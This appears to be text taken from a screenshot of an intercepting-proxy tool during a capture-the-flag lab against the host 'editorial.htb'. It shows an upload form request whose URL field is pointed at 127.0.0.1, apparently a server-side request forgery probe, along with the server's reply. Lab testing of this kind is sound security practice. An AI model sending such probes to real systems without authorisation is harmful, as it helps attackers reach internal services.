 1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 302
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQzqrRkiFOYX2wfiq
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
11 Connection: close
12
13 ------WebKitFormBoundaryQzqrRkiFOYX2wfiq
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1
17 ------WebKitFormBoundaryQzqrRkiFOYX2wfiq
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryQzqrRkiFOYX2wfiq--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 22 Jun 2024 13:29:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg